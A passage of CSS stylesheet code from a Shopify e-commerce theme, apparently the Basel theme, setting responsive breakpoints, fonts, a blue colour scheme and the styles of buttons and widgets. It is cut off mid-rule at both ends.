ease;-o-animation-delay: 1.5s;}.buy-basel img.envato-logo {position: absolute;right: -8px;bottom: -3px;background: #7cb442;border-radius: 50%;padding: 6px;}.rtl .buy-basel {left: auto;right: 40px;} }@media (min-width: 768px) and (max-width: 991px) {.buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}.shop-loop-head {width:100%;}body .basel-parallax {background-attachment: scroll!important;} }@media (min-width: 481px) and (max-width: 767px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img {width:100%;} */body .basel-parallax {background-attachment: scroll!important;} }@media (max-width: 480px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}body .basel-parallax {background-attachment: scroll!important;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}}/* color settings */body {background-color: rgba(0,0,0,0);}.gl_page_title.page-title-default {background-color: #1e5b9b;}body.template-collection .page-title-default {background-color: #1e5b9b;}.topbar-wrapp {background-color: #ececec;}.main-header, .sticky-header.header-clone, .header-spacing {background-color: #ffffff;}.footer-container {background-color: #424243;}.template-product .site-content {background-color: rgba(0,0,0,0);}.main-header {border-bottom: 2px solid #ececec;}body,p,.widget_nav_mega_menu .menu > li > a,.mega-navigation .menu > li > a,.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,.font-default {font-family: Roboto, Arial, Helvetica, sans-serif;color: #424243;font-size: 14px;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1,h2,h3,h4,h5,h6,.title,table th,.sp-tabs li a,.masonry-filter li a,.shopify .cart-empty,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a,.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,fieldset legend,table th,.color-scheme-dark .info-box-inner h1,.color-scheme-dark .info-box-inner h2,.color-scheme-dark .info-box-inner h3,.color-scheme-dark .info-box-inner h4,.color-scheme-dark .info-box-inner h5,.color-scheme-dark .info-box-inner h6 {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;font-weight: normal;font-style: normal;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th, .masonry-filter li a, .shopify .cart-empty, .basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, .basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;color: #424243;}.product-title a,.post-slide .entry-title a,.category-grid-item .hover-mask h3,.basel-search-full-screen .basel-search-inner input[type="text"],.blog-post-loop .entry-title,.single-product-content .entry-title,.font-title {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;color: #424243;}.title-alt, .subtitle, .font-alt {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: italic;}.type-post .entry-meta {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: italic;}.widgettitle,.widget-title {font-family: Roboto;font-weight: 700;font-style: normal;color: #0a0a0a;}.main-nav .menu > li > a {font-size: 14px;font-family: Roboto;}.nathan_style_2.single-product-content .cart .button {font-size: 13px;line-height: 18px;padding: 11px 20px;background-color: #f3f3f3;color: #3E3E3E;display: inline-block;position: relative;font-weight: 600;text-align: center;text-transform: uppercase;letter-spacing: .3px;border-radius: 0;border-width: 0;border-style: solid;border-color: transparent;outline: 0;-webkit-box-shadow: none;box-shadow: none;text-shadow: none;text-decoration: none;vertical-align: middle;cursor: pointer;border: none;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease,-webkit-box-shadow 0s ease;color: #fff;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: .8;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: 1;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.nathan_style_2.single-product-content .cart .button.loading {color: transparent!important;}.nathan_style_2.single-product-content .cart .button.loading:after {border-color: #fff;content: "";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 1px solid #fff;border-left-color: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;opacity: 0;margin-left: -9px;margin-top: -9px;transition: opacity 0s ease;-webkit-transition: opacity 0s ease;opacity: 1;animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;transition: opacity .25s ease;-webkit-transition: opacity .25s ease;}.nathan_style_2.single-product-content .cart .button:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.color-primary,.mobile-nav ul li.current_page_item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover,.basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a,.basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.menu-item-language .submenu-languages li:hover a,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite,.format-quote .entry-content blockquote cite a,.type-post .entry-meta .meta-author a,.type-post .entry-meta .meta-author .name_author,.search-no-results.shopify .site-content:before,.search-no-results .not-found .entry-header:before,.login .lost_password > a:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product-content .price,.single-product-content .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .shopify-product-details__short-description ul > li:before,.single-product-content #tab-description ul > li:before,.blog-post-loop .entry-content ul > li:before,.comments-area .comment-list li ul > li:before,.sidebar-widget li a:hover,.filter-widget li a:hover,.sidebar-widget li > ul li a:hover,.filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,.basel-buttons .product-compare-button > a.compare.added,.compare.added, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.vendors-list ul li a:hover,.single-product-content .entry-summary .button.compare:hover,.single-product-content .entry-summary .button.compare:hover:before,.single-product-content .entry-summary .button.compare.added:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.spb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.basel-products-suggest .table_suggest a:hover,.widget_product_categories .current-cat-parent > a,#shopify-section-gl_section_sidebar_blog .widget_categories .current-cat > a,.shopify-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_categories li.cat-item.current-cat,.topbar-menu ul>li.currency li.active a, .topbar-menu ul>li.language li.active a,.topbar-menu .currencies li.active a, .topbar-menu .jas_lang li.active a,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.subtitle-color-primary.subtitle-style-default,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a {color: #1e5b9b;}.right-column .wishlist-info-widget > a > span,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.shopify-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.shopify-account .select2-container--default .select2-results__option--highlighted[aria-selected],.product-video-button a:hover:before,.product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.scrollToTop:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.blog-post-loop .meta-post-categories,.post-slide .meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-list-item .product-list-buttons>a,.onsale,.basel-products-suggest .suggest-close,.nathan_style_2.single-product-content .cart .button,#popup_basel button.active, #popup_basel button:focus,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,.widget_search form.gl_search_post button,.widget_search form.gl_search_post button:hover,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info,.fake_counter_real_time #number_counter,#jas_product_delivery,#product_delivery_quick,#jas_product_delivery_quick,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.sidebar-container .mc4wp-form input[type="submit"], .footer-container .mc4wp-form input[type="submit"], .filters-area .mc4wp-form input[type="submit"],.sidebar-container .mc4wp-form input[type="submit"]:hover, .sidebar-container .mc4wp-form input[type="submit"]:focus, .footer-container .mc4wp-form input[type="submit"]:hover, .footer-container .mc4wp-form input[type="submit"]:focus, .filters-area .mc4wp-form input[type="submit"]:hover, .filters-area .mc4wp-form input[type="submit"]:focus,.cart__popup .popup__cart-product a.modal_btn_add_to_cart {background-color: #1e5b9b;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {background-color: #164270;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after,.basel-dark .products-footer .basel-products-load-more:after,.basel-dark .products-footer .basel-portfolio-load-more:after,.basel-dark .blog-footer .basel-blog-load-more:after,.basel-dark .blog-footer .basel-products-load-more:after,.basel-dark .blog-footer .basel-portfolio-load-more:after,.basel-dark .portfolio-footer .basel-blog-load-more:after,.basel-dark .portfolio-footer .basel-products-load-more:after,.basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart .product_list_widget:before,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover,.scrollToTop:focus,.widget_search form.gl_search_post button,.product-list-item .product-list-buttons>a,.widget_search form.gl_search_post button:hover,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,blockquote {border-color: #1e5b9b;}.with-animation .info-box-icon svg path {stroke: #1e5b9b;}.shopify-product-details__short-description p.p_des_ex, .popup-quick-view .entry-summary div[itemprop=description] p.p_des_ex {font-style: italic;font-weight: normal;text-decoration: none;}.basel-dark .cart-collaterals.gl_cart_note,.basel-dark .cart-collaterals .cart_totals { background-color: #212121;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {background-color: #000000;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {border-color: #000000;}.basel-hover-alt .btn-add>a {color: #000000;}.basel-dark .basel-navigation p {color: rgba(255,255,255,.8)}.basel-dark .gl_custom_1479204795229 {border-right-color: rgba(224, 224, 224, 0.4) !important;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon 